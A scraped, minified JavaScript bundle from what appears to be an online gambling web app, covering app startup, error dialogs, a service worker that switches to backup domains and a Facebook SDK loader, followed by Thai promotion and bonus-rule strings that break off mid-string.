I=Date.now(),A=Number(sessionStorage.getItem("lastBalanceRefreshTime")||0);I-A>=1e4&&(g.onGetUserBalance(),sessionStorage.setItem("lastBalanceRefreshTime",I)),ut=!1}};$e(()=>F.value,async I=>{I||(await Wo(),V(),ct())},{immediate:!1}),$e(()=>[P.name,at.value],()=>{ae.value=at.value},{immediate:!1}),$e(()=>P.path,I=>{if(!ve&&Ke.value){N.push("/ipLimit");return}qt.includes(I)?Ze.value=!0:Ze.value=!1,Ce(()=>{I==="/index"?Ge.value.addEventListener("scroll",We):Ge.value.removeEventListener("scroll",We),gt.value=!1,d.value=!1})}),xe(async()=>{if(ve){As(),document.addEventListener("click",Lt);try{const A=Ns();if(A&&(console.log("检测到 scheme 信息:",A),A.includes("/main/redeemGift")||A.includes("giftCode"))){const u=new URLSearchParams(A.split("?")[1]||"").get("giftCode");u?(sessionStorage.setItem("pendingGiftCode",u),Ce(()=>{N.replace({path:"/activity"})})):(sessionStorage.setItem("openPromoDialoag","true"),Ce(()=>{N.replace({path:"/activity"})}))}A&&Rs()}catch(A){console.error("处理 scheme 信息失败:",A)}}if(V(),bt.global.locale.value==="ur-PK"?document.documentElement.classList.add("urPKStyle"):document.documentElement.classList.remove("urPKStyle"),Yt.detectDeviceType()==="IOS"){const ie=(U.value||"theme1")==="theme2"?"#0d0352":"#2a0402";document.documentElement.style.backgroundColor=ie,document.body.style.backgroundColor=ie}Ce(async()=>{await Ms(),F.value&&Le.localStorage.get("currency")&&ct();const ie=Ds();ie&&ie.isLineLogin===!0&&ie.code&&ie.state&&!ve&&!window.AndroidJS&&(console.log("App.vue onMounted() lineLoginData..."),Vs()),ve&&window.AndroidJS&&Kt(),at||dl(),ve&&!D.value&&Ht(),document.addEventListener("visibilitychange",mt),document.addEventListener("contextmenu",Qe,{passive:!1,capture:!0})})});const Tt=["21013"],Ee=b(0);window.addEventListener("showErrorDialog",I=>{const{message:A,confirmText:ie,isNotBackToMessageList:u,messageBottom:p,code:oe,codeType:de,titleKey:Je,iconType:De}=I.detail;if(Tt.includes(oe)){a.show({type:"error",title:Z("common.error"),message:Z("common.networkErrorRetry"),onConfirm:()=>{if(P.name==="home"){N.go(0);return}N.push("/")}});return}if(oe==="20001"&&Ee.value<1){Ee.value++;return}ye.value=A,r.value=ie||Z("home.confirm"),y.value=p,ee.value=u||!1,T.value=!0,O.value=oe,te.value=de||"info",M.value=Je||"",fe.value=De||"",T.value=!0,pe.value=I.detail.zIndex||void 0}),window.addEventListener("showDownloadDialog",I=>{const{message:A}=I.detail;W(A)}),window.addEventListener("showCloudflareDialog",()=>{Pe.value=!0});let pt=0;const Ge=b(),gt=b(!1),We=()=>{Ge.value.scrollTop>10&&(d.value=Ge.value.scrollTop>pt,gt.value=!0,pt=Ge.value.scrollTop)},Qe=I=>{I.target.tagName==="IMG"&&I.preventDefault()};return ot(()=>{ve&&document.removeEventListener("click",Lt),window.removeEventListener("showErrorDialog",()=>{}),window.removeEventListener("showCloudflareDialog",()=>{}),window.removeEventListener("showDownloadDialog",()=>{}),document.removeEventListener("visibilitychange",mt),document.removeEventListener("contextmenu",Qe,{capture:!0})}),(I,A)=>{const ie=cl,u=wt("router-view"),p=sl,oe=el,de=Se,Je=xt,De=wt("GlobalRechargePopup");return l(),h("section",{id:"appScrollView",ref_key:"appScrollView",ref:Ge,class:Be({"hide-floating":e(d),"show-floating_animate":!e(d)&&e(gt)})},[e(m).isLoading?(l(),G(ie,{key:0})):q("",!0),(l(),G(Gs,null,{default:S(()=>[c(u,null,{default:S(({Component:Ye})=>[(l(),G(Ks,{include:e($)},[(l(),G(Hs(Ye)))],1032,["include"]))]),_:1})]),_:1})),z(c(pa,null,null,512),[[Ko,e(Ze)]]),c(p),c(Uu),c(ou),e(ae)?(l(),h("div",lm,[c(oe,{"config-data":e(X)},null,8,["config-data"])])):q("",!0),c(Je,{show:e(T),"onUpdate:show":A[0]||(A[0]=Ye=>Te(T)?T.value=Ye:null),class:"codeErrorDialog","z-index":e(pe)},{footer:S(()=>[t("div",um,[t("div",{class:"button",onClick:Ft},i(e(r)),1),t("div",mm,i(e(y)),1)])]),default:S(()=>[t("div",rm,[t("div",cm,i(e(M)?e(Z)(e(M)):e(Z)(`home.${e(te)}`)),1),c(de,{w60:"",h60:"",icon:e(H)(e(fe)||e(te))},null,8,["icon"]),t("div",dm,i(e(ye)),1)])]),_:1},8,["show","z-index"]),c(e(s),{show:e(Pe),"onUpdate:show":A[1]||(A[1]=Ye=>Te(Pe)?Pe.value=Ye:null)},null,8,["show"]),c(e(o),{"default-buttons":e(zt)},null,8,["default-buttons"]),c(am,{ref_key:"bindPhoneDialogRef",ref:j},null,512),c($d),c(De)],2)}}},Yo=js();Yo.use(_a);class gm{constructor(){this.tasks=[],this.loading=!1,this.execution=!1,this.targetActuator=this.actuator.bind(this)}addTask(o,s=6e4,a=!1){o&&typeof o=="function"&&(o.cacheTime=Date.now(),o.interval=s,a&&o(),this.tasks.includes(o)||this.tasks.push(o),this.execution||this.start())}removeTask(o){this.tasks.includes(o)&&(this.tasks=this.tasks.filter(s=>s!==o))}actuator(){let o=Date.now();if(this.tasks.length&&!this.loading){this.loading=!0;for(let s=0;s<this.tasks.length;s++){let a=this.tasks[s];o-a.cacheTime>a.interval&&(a(),a.cacheTime=Date.now())}this.loading=!1}}start(){this.execution||(this.execution=!0,document.addEventListener("touchstart",this.targetActuator))}destroy(){this.tasks=[],document.removeEventListener("touchstart",this.targetActuator)}}const _m={install(n){const o=new gm;n.config.globalProperties.$timesTask=o}},vm={mounted(n,o){const s=()=>{n.style.transform="scale(0.96)",setTimeout(()=>{n.style.transform="scale(1)"},200)};n.addEventListener("click",s),n._shrinkOnClickListener=s},unmounted(n){n._shrinkOnClickListener&&(n.removeEventListener("click",n._shrinkOnClickListener),delete n._shrinkOnClickListener)}};function hm(n){return new Promise(()=>{window.fbAsyncInit=function(){window.FB.init({appId:n,cookie:!0,xfbml:!0,version:"v22.0"})},function(o,s,a){const m=o.getElementsByTagName(s)[0];if(o.getElementById(a))return;const g=o.createElement(s);g.id=a,g.src="https://connect.facebook.net/en_US/sdk.js",m.parentNode.insertBefore(g,m)}(document,"script","facebook-jssdk")})}const Ie={startTime:performance.now(),milestones:{},mark:n=>{Ie.milestones[n]=performance.now()-Ie.startTime,console.log(`🚀 ${n}: ${Ie.milestones[n].toFixed(2)}ms`)}},ko={KVND:{title1:"Thời gian bảo trì đến:",title2:"Nếu bạn có bất kỳ câu hỏi nào, vui lòng liên hệ với dịch vụ khách hàng"},THB:{title1:"เวลาบำรุงรักษาจนถึง:",title2:"หากคุณมีคำถามใด ๆ โปรดติดต่อฝ่ายบริการลูกค้า"},PHP:{title1:"Oras ng pagpapanatili hanggang:",title2:"Kung mayroon kang anumang mga katanungan, mangyaring makipag-ugnayan sa customer service"},BRL:{title1:"Tempo de manutenção até:",title2:"Se você tiver alguma dúvida, entre em contato com o atendimento ao cliente"},INR:{title1:"Waktu pemeliharaan sampai:",title2:"Jika Anda memiliki pertanyaan, silakan hubungi layanan pelanggan"},DEFAULT:{title1:"维护时间至:",title2:"如有任何问题，请联系客服"}},fm=()=>{try{const{initData:n}=Xe(),{merchantConfigList:o}=n;if((o==null?void 0:o.length)>0){const s=o.find(m=>m.dictKey==="COMMON_FACE_BOOK_APP_ID_SETTINGS");return s!=null&&s.dictValue?JSON.parse(s.dictValue)[0].appId:""}}catch(n){console.error("商户FaceBook AppID配置异常:",n)}return null},wm=n=>ko[n]||ko.DEFAULT,ym=n=>{const o=document.getElementById("kg-loading"),s=document.getElementById(n);o&&o.remove(),s&&(s.style.display="flex",s.onclick=()=>window.location.reload())},bm=(n,o)=>{const s=document.createElement("div"),a=document.createElement("p"),m=document.createElement("img");m.src=o+n.imgUrl,m.alt=n.title,a.appendChild(m);const g=document.createElement("p");return g.textContent=n.title,s.appendChild(a),s.appendChild(g),s.addEventListener("click",()=>{if(!n.url)return;const f=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);window&&!!window.AndroidJS?window.open(`tm-action::openUrl::${n.url}`):f?window.location.href=n.url:window.open(n.url)}),s},$m=n=>{const o=JSON.parse(n),s=wm(o.currencyEnum),a={maintainTitle:document.getElementsByClassName("maintainTitle")[0],maintainTime:document.getElementsByClassName("maintainTime")[0],timeTitle:document.getElementsByClassName("timeTitle")[0],shareTitle:document.getElementsByClassName("share_title")[0]};a.timeTitle&&(a.timeTitle.textContent=s.title1),a.shareTitle&&(a.shareTitle.textContent=s.title2),a.maintainTitle&&(a.maintainTitle.textContent=o.maintainRemark),a.maintainTime&&(a.maintainTime.textContent=o.maintainEndTime);const m=o.sharePlatform?JSON.parse(o.sharePlatform):[],g=m.length>4?m.slice(0,4):m,_=document.getElementById("maintainList");_&&g.forEach(v=>{const x=bm(v,o.imgReadServerUrl);_.appendChild(x)});const f=document.getElementsByClassName("refresh_maintain")[0];f&&f.addEventListener("click",()=>location.reload())};let Ve=null,At=null;const km=()=>{const n=window.dispatchEvent;return window.dispatchEvent=function(o){return console.error("[事件派發]",o.type,o),At=new CustomEvent(o.type,o),n.call(this,o)},n},Cm=n=>{window.dispatchEvent=n,At&&(window.dispatchEvent(At),At=null)},Sm=n=>{const o=()=>{Object.entries(ea).forEach(([s,a])=>{typeof a=="function"&&Fo(s,a)})};n.component("Field",Zs),n.component("Form",Qs),n.component("ErrorMessage",Ys),n.component("LoadingButton",Uo),n.use(Xs),n.directive("shrink-on-click",vm),n.use(ia,{lazyComponent:!0}),"requestIdleCallback"in window?requestIdleCallback(o):setTimeout(o,50)},Lm=n=>{var o,s;if(console.error("应用初始化错误:",n),((s=(o=n.response)==null?void 0:o.data)==null?void 0:s.code)==="10004"){Ve=Ho(ga),qo(Ve),Ve.mount("#app");return}if(n==="20001"){const a=document.getElementById("kg-loading");a&&a.remove();return}if((n==null?void 0:n.code)==="50011"){const a=document.getElementById("kg-error"),m=document.getElementById("kg-loading"),g=document.getElementById("maintain");a&&a.remove(),m&&m.remove(),g&&(g.style.display="block"),$m(n.message);return}ym("kg-error")};async function Tm(){try{Ie.mark("应用创建开始"),Ve=Ho(pm),Ie.mark("Vue应用创建完成");const n=km();Ve.use(Yo),Ie.mark("Pinia初始化完成"),await Wo(),et().setThemeColor(),Ie.mark("主題設置完成"),Ve.use(xs),Ve.use(_m),Ie.mark("核心插件注册完成"),Sm(Ve),Ie.mark("应用配置完成"),qo(Ve),Ve.mount("#app"),Ie.mark("应用挂载完成");const s=async()=>{try{Ie.mark("非关键功能开始");const a=fm();a&&(hm(a),Ie.mark("Facebook SDK初始化完成"))}catch(a){console.warn("非关键功能初始化失败:",a)}};"requestIdleCallback"in window?requestIdleCallback(s):setTimeout(s,100),Cm(n),setTimeout(()=>{console.group("📊 应用初始化性能报告"),Object.entries(Ie.milestones).forEach(([a,m])=>{console.log(`${a}: ${m.toFixed(2)}ms`)}),console.groupEnd()},1e3)}catch(n){Lm(n)}}const Im="1.0.2";class Pm{constructor(){this.ready=!1,this.readyPromise=null,this.registration=null}isSupported(){return"serviceWorker"in navigator}async postMessage(o){return navigator.serviceWorker.controller?(navigator.serviceWorker.controller.postMessage(o),!0):(console.warn("[SW Manager] Service Worker controller 不可用"),!1)}async setBackupDomains(o){try{if(!Array.isArray(o))return console.error("[SW Manager] 域名必須是數組格式"),!1;const s=o.filter(a=>typeof a=="string");return s.length===0?(console.warn("[SW Manager] 沒有有效的域名"),!1):new Promise(a=>{const m=_=>{var f;((f=_.data)==null?void 0:f.type)==="SET_BACKUP_DOMAINS_RESPONSE"&&(navigator.serviceWorker.removeEventListener("message",m),a(_.data.success||!1))};if(navigator.serviceWorker.addEventListener("message",m),!this.postMessage({type:"SET_BACKUP_DOMAINS",domains:s})){navigator.serviceWorker.removeEventListener("message",m),a(!1);return}setTimeout(()=>{navigator.serviceWorker.removeEventListener("message",m),a(!1)},5e3)})}catch(s){return console.error("[SW Manager] 設置備用域名失敗:",s),!1}}async getBackupDomains(){try{return new Promise(o=>{const s=a=>{var m;((m=a.data)==null?void 0:m.type)==="BACKUP_DOMAINS_RESPONSE"&&(navigator.serviceWorker.removeEventListener("message",s),o(a.data.domains||[]))};navigator.serviceWorker.addEventListener("message",s),this.postMessage({type:"GET_BACKUP_DOMAINS"}),setTimeout(()=>{navigator.serviceWorker.removeEventListener("message",s),o([])},3e3)})}catch(o){return console.error("[SW Manager] 獲取備用域名失敗:",o),[]}}handleMessage(o){const{type:s,backupDomains:a,domain:m,reason:g,version:_,timestamp:f}=o.data;switch(s){case"DOMAIN_BLOCKED":console.warn("[SW Manager] 檢測到域名被封鎖"),window.dispatchEvent(new CustomEvent("domainBlocked",{detail:{backupDomains:a}}));break;case"DOMAIN_HIJACKED":console.error("[SW Manager] 🚨 Service Worker 檢測到域名劫持"),window.dispatchEvent(new CustomEvent("domainHijacked",{detail:{domain:m||window.location.origin,reason:g||"Unknown",timestamp:Date.now()}}));break;case"REDIRECT_TO_BACKUP":console.log("[SW Manager] 準備跳轉到備用域名"),m&&this.isPwaMode()?this.redirectToBackupDomain(m):m&&console.log("[SW Manager] 非 PWA 模式，跳過域名跳轉");break;case"DOMAIN_RESTORED":console.log("[SW Manager] 域名已恢復正常"),window.dispatchEvent(new CustomEvent("domainRestored"));break;case"SW_UPDATED":console.log("[SW Manager] ✅ Service Worker 已更新到新版本:",_),window.dispatchEvent(new CustomEvent("swUpdated",{detail:{version:_,timestamp:f,buildTime:new Date(f).toISOString()}})),this.showUpdateNotification(_);break;default:console.log("[SW Manager] 收到 Service Worker 消息:",s)}}showUpdateNotification(o){const s=localStorage.getItem("sw_update_notification_time"),a=Date.now();if(s&&a-parseInt(s)<24*60*60*1e3){console.log("[SW Manager] 更新通知已在 24 小時內顯示過，跳過");return}localStorage.setItem("sw_update_notification_time",a.toString()),window.dispatchEvent(new CustomEvent("showUpdatePrompt",{detail:{message:`應用已更新到 v${o}`,action:()=>window.location.reload()}}))}isPwaMode(){return window.matchMedia("(display-mode: standalone)").matches||window.navigator.standalone===!0||document.referrer.includes("android-app://")}redirectToBackupDomain(o){try{if(!this.isPwaMode()){console.log("[SW Manager] 非 PWA 模式，跳過域名跳轉");return}const s=window.location.pathname+window.location.search+window.location.hash,a=`${o}${s}`;console.log("[SW Manager] PWA 模式：跳轉到備用域名:",a),sessionStorage.setItem("backup_domain_redirect",o),sessionStorage.setItem("redirect_time",Date.now().toString()),window.location.href=a}catch(s){console.error("[SW Manager] 跳轉失敗:",s)}}async register(){if(!this.isSupported())return console.warn("[SW Manager] 瀏覽器不支持 Service Worker"),!1;try{console.log("[SW Manager] 開始註冊 Service Worker...");const o=await navigator.serviceWorker.register("/sw.js?v="+Im,{scope:"/"});return console.log("[SW Manager] Service Worker 註冊成功:",o.scope),this.registration=o,await navigator.serviceWorker.ready,navigator.serviceWorker.controller?(console.log("[SW Manager] Service Worker 已激活並就緒"),this.ready=!0):navigator.serviceWorker.addEventListener("controllerchange",()=>{console.log("[SW Manager] Service Worker controller 已就緒"),this.ready=!0}),o.addEventListener("updatefound",()=>{const s=o.installing;console.log("[SW Manager] 發現新的 Service Worker"),s==null||s.addEventListener("statechange",()=>{s.state==="installed"&&navigator.serviceWorker.controller&&console.log("[SW Manager] 新的 Service Worker 已安裝，等待激活")})}),navigator.serviceWorker.addEventListener("message",s=>{this.handleMessage(s)}),window.__swRegistration=o,!0}catch(o){return console.error("[SW Manager] Service Worker 註冊失敗:",o),!1}}async unregister(){if(this.registration)try{return await this.registration.unregister(),console.log("[SW Manager] Service Worker 已取消註冊"),this.ready=!1,this.registration=null,!0}catch(o){return console.error("[SW Manager] 取消註冊失敗:",o),!1}return!1}async update(){if(this.registration)try{return await this.registration.update(),console.log("[SW Manager] Service Worker 更新檢查完成"),!0}catch(o){return console.error("[SW Manager] 更新檢查失敗:",o),!1}return!1}}const Xo=new Pm;typeof window!="undefined"&&(window.swManager=Xo);const Em=performance.now(),Am=()=>{we(()=>import("./virtual_svg-icons-register-94b186ec.js"),[]),we(()=>Promise.resolve({}),["assets/reset-0b93f2c6.css"]),we(()=>Promise.resolve({}),["assets/common-600f92a9.css"]),we(()=>Promise.resolve({}),["assets/globals-37faf5d3.css"]),we(()=>Promise.resolve({}),["assets/flex-153a67da.css"]),we(()=>Promise.resolve({}),["assets/text-2384cdc9.css"]),we(()=>Promise.resolve({}),["assets/home-floating-2d8b76df.css"]),we(()=>import("./vendor-vant-db120855.js").then(n=>n.a7),["assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),we(()=>import("./vendor-vant-db120855.js").then(n=>n.$),["assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),we(()=>import("./vendor-vant-db120855.js").then(n=>n.a8),["assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"]),we(()=>import("./vendor-vant-db120855.js").then(n=>n.a9),["assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css"])};setTimeout(Am,100);const Nm=async()=>{const n=await we(()=>import("./views-activity-8071ca5b.js").then(o=>o.qM),["assets/views-activity-8071ca5b.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-db120855.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css"]);if(n.initDomainMonitoring){if(!no())return;await n.initDomainMonitoring()}(localStorage.getItem("vconsole")||/vconsole=true/.test(window.location.hash))&&we(()=>import("./vconsole.min-d987640d.js").then(o=>o.v),["assets/vconsole.min-d987640d.js","assets/vendor-crypto-37f8cdfa.js"]).then(({default:o})=>{new o,console.log("vConsole 已激活")}),typeof global!="undefined"&&!global.URL&&(global.URL=window.URL)};setTimeout(Nm,200);const Rm=()=>{const n=document.getElementById("kg-loading");n&&(n.style.display="none")},{lastBuildTime:Mm}={lastBuildTime:"2026-01-28 10:57:11"},Dm=()=>{const n=performance.now()-Em;console.info(`应用加载时间: ${n.toFixed(2)}ms`),console.info(`构建时间: ${Mm}`),window.gtag&&window.gtag("event","app_load_time",{value:Math.round(n),custom_parameter:"main_js_load"})},Vm=()=>{const n=[()=>we(()=>import("./views-home-f17dccaf.js").then(o=>o.F),["assets/views-home-f17dccaf.js","assets/vendor-vant-db120855.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-853ccbaf.css","assets/views-activity-8071ca5b.js","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css","assets/views-main-6c46bc75.js","assets/views-main-adcb8f77.css","assets/views-other-65d1653d.js","assets/views-other-a5491a7d.css","assets/views-home-6ffe27e1.css"]),()=>we(()=>import("./views-other-65d1653d.js").then(o=>o.f),["assets/views-other-65d1653d.js","assets/views-activity-8071ca5b.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-db120855.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css","assets/views-home-f17dccaf.js","assets/views-main-6c46bc75.js","assets/views-main-adcb8f77.css","assets/views-home-6ffe27e1.css","assets/views-other-a5491a7d.css"]),()=>we(()=>import("./views-activity-8071ca5b.js").then(o=>o.qO),["assets/views-activity-8071ca5b.js","assets/vendor-vue-9e99ed2d.js","assets/vendor-swiper-c93552ea.js","assets/vendor-swiper-834b80dc.css","assets/vendor-vant-db120855.js","assets/vendor-vant-853ccbaf.css","assets/vendor-lodash-a61d259e.js","assets/theme-home-0599ff7b.js","assets/vendor-crypto-37f8cdfa.js","assets/vendor-axios-864d6d7f.js","assets/views-activity-c4a27566.css"])];"requestIdleCallback"in window?requestIdleCallback(()=>{n.forEach(o=>o())}):setTimeout(()=>{n.forEach(o=>o())},3e3)};window.addEventListener("error",n=>{var o;console.error("全局错误:",n.error),window.gtag&&window.gtag("event","exception",{description:((o=n.error)==null?void 0:o.message)||"Unknown error",fatal:!1})});window.addEventListener("unhandledrejection",n=>{console.error("未处理的 Promise 拒绝:",n==null?void 0:n.reason),n.preventDefault()});const Bm=async()=>{if(no())try{console.log("[App] 初始化 Service Worker..."),await Xo.register()}catch(n){console.error("[App] Service Worker 初始化失敗:",n)}},Om=async()=>{try{await Promise.all([Tm(),Bm()]),Rm(),Dm(),Vm()}catch(n){console.error("应用启动失败:",n)}};Om();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/index-b7610e8c.js
body_size: 56187
content:
const t="เงินฝากรอง",e="โบนัสเงินฝากสอง",s="เงินฝากรอง {condition} และคุณจะได้รับโบนัสของ {reward}",n="สามฝาก",o="โบนัสเงินออมสาม",c="เงินฝาก {condition} สามครั้งและคุณจะได้รับโบนัส {reward}",a="สะสม",i="จำนวนสะสม",r="ลงทุนรวม",l="ชำระเงิน",_="กิจกรรม",m="รายละเอียดกิจกรรม",d="กิจกรรมยังไม่ได้เริ่ม",p="กฎกติกากิจกรรม",T="1. สำหรับการเติมเงินครั้งแรกของบัญชีเท่านั้น มีโอกาสเพียงครั้งเดียว เมื่อคุณเติมเงินมากขึ้นก็จะได้รับรางวัลมากขึ้นด้วย รางวัลสูงสุดคือ { reward };",u="2. กิจกรรมไม่สามารถเข้าร่วมซ้ำได้;",E="3. รางวัลกิจกรรมจะถูกแจกจ่ายโดยอัตโนมัติ อาจเกิดความล่าช้า โปรดอดทนรอ;",R="4. โบนัส (ยกเว้นเงินทุนหลัก) ที่ให้ในกิจกรรมนี้ต้องการ {amount} เทิร์นโอเวอร์ (คือการพนันที่ถูกต้อง) ก่อนที่จะถอนได้ และโค้ดไม่จำกัดแพลตฟอร์ม;",I="5. กิจกรรมนี้ถูกจำกัดให้กับการดำเนินงานของมนุษย์ปกติโดยเจ้าของบัญชี เป็นการห้ามเช่า ใช้ปลั๊กอิน หุ้นรักษาความปลอดภัย, โปรแกรมบอท, เล่นด้วยบัญชีที่แตกต่างกัน, ล้างแลกเปลี่ยนกัน, อุปกรณ์ตัวแทน, โปรโตคอล, การใช้ช่องโหว่, ควบคุมแบบกลุ่มหรือวิธีการเทคนิคอื่น ๆ เพื่อเข้าร่วม มิฉะนั้น จะถูกยกเลิกหรือรางวัลจะถูกหัก, แช่แข็งหรือแม้กระทั่งเข้ารายการดำเนินงาน;",A="6. เพื่อหลีกเลี่ยงความแตกต่างในการเข้าใจข้อความ แพลตฟอร์มขอสงวนสิทธิ์ในการตีความสุดท้ายของกิจกรรมนี้.",g="โปรดจำไว้ว่าต้องติดตามหน้าเหตุการณ์",D="เราจะเริ่มกิจกรรมตอบรับของผู้ใช้เป็นระยะ",N="เข้าร่วมแล้ว",w="เช็กอิน",h="รางวัลเช็กอิน",S="รับรางวัลตามจำนวนวันที่เช็กอินต่อเนื่อง",y="มีความต่อเนื่องมากขึ้นวันละมากเท่าไร รางวัลก็จะสูงขึ้น",v="ประวัติการเช็กอิน",O="เช็กอินต่อเนื่อง",b="จำนวนโบนัส",F="{name} ช่อง",f="รับรางวัล",K="รับแล้วຈະชําระเงินล่วงหน้า၊ จำนวนเงินក្នុងรอบกิจกรรมนี้จะไม่รวມอีกครั้ง。",C="เช็กอินต่อเนื่อง",P="โคลน",M="วัน",W="จำนวนเงินฝาก",U="หมดอายุแล้ว",B="เพิ่มโบนัสเงินฝากครั้งแรก",V="โบนัสการต่ออายุเพิ่มเติม",L="การฝากครั้งแรก",G="โบนัสการฝากครั้งแรก",$="ฝากเงินครั้งแรก { condition } และคุณจะได้รับโบนัส { reward }",k=`รับรหัสโบนัสรายวันตั้งแต่ {minAmount} ถึง < {maxAmount}! 
เชิญเพื่อนของคุณให้เข้าร่วมและรับโบนัสของคุณ!`,x="เข้าร่วมช่องทางการของ {siteName}",H="ติดตามช่องทางการเพื่อรับโค้ด",Y="วาดไม่พอ.",X="ยินดีด้วยที่ถูกรางวัลลอตเตอรี่",Q="ยินดีด้วยที่ได้รับของขวัญ",q="ยินดีด้วยที่ได้รับเงินสด",j="กฎเกม",z="รับโบนัส",J="ของขวัญ",Z="ป้อนรหัสการแลกของรางวัล",tt="ไปที่การเติมเงิน",et="ใช้งาน",st="กิจกรรมแลกคูปองปิดแล้ว",nt="ไปเชิญ",ot="บันทึก",ct="ดาวน์โหลดแอพ",at="ติดตั้งและเข้าสู่ระบบแอพอย่างเป็นทางการ",it='เชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',rt='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',lt='หลังจากเชิญเพื่อนและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',_t='หลังจากเชิญเพื่อนและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> ผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',mt='หลังจากเชิญชวนเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> คุณสามารถรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้ได้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',dt='หลังจากเชิญเพื่อนและเติมเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> ผู้เชิญได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',pt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Tt='หลังจากเชิญเพื่อนคุณจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',ut='หลังจากเชิญเพื่อนผู้เชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',Et='เชิญเพื่อนของคุณและฝากเงิน <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span>',Rt='เชิญเพื่อนของคุณและวางเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',It='เชิญเพื่อนของคุณและฝาก <span style="color:#FFFE7D;margin:0 4px;">{depositAmount}</span> และเดิมพัน <span style="color:#FFFE7D;margin:0 4px;">{betAmount}</span> เพื่อรับ <span style="color:#FFFE7D;margin:0 4px;">{inviteReward}</span> และผู้รับเชิญจะได้รับ <span style="color:#FFFE7D;margin:0 4px;">{beInviteReward}</span>',At="จำนวนผู้ได้รับเชิญ {count}",gt="บันทึกคำเชิญ",Dt="เชิญผู้คน {count} คนและแต่ละคนเติมเงิน {amount} เพื่อรับ {reward}",Nt="เชิญเพื่อนและรับค่าคอมมิชชั่นมหาศาล!",wt="ที่สุด",ht="ต้องเติมเงินวันนี้ {money} ก่อนจึงจะสามารถใช้รหัสแลกนี้ได้",St="ได้รับแล้ว",yt="เงินฝาก",vt={accumulatedRedPack:"จำนวนซองจดหมายสีแดงสะสม",myAccumulatedRedPack:"จำนวนซองจดหมายสีแดงสะสมของฉัน",activityDetails:"รายละเอียดเหตุการณ์",activityRules:"กฎกิจกรรม",button:{ended:"จบ",grab:"คว้า"},congrats:"ขอแสดงความยินดีกับการรับซองจดหมายสีแดง อย่าลืมกลับมาครั้งต่อไป",countdown:{end:"นับถอยหลังจนถึงตอนท้ายของเหตุการณ์",ended:"เหตุการณ์สิ้นสุดลงแล้ว",start:"นับถอยหลังสู่เหตุการณ์"},currentPeriodFinished:"งวดปัจจุบันได้รับการคว้า",dailyLimit:"รับประโยชน์สูงสุดทุกวัน",getTime:"เวลา",luckyBoard:"รายชื่อโชคดี",maxAvailable:"มีให้สูงสุด",openTime:"เวลาเปิดทำการ",receive:"ซองอั่งเปา",receiving:"กำลังรับ",redPack:"ซองสีแดง",redPackAmount:"จำนวนเงิน",timeFilter:{all:"ทั้งหมด",sevenDays:"7 วันสุดท้าย",thirtyDays:"30 วันสุดท้าย",threeDays:"3 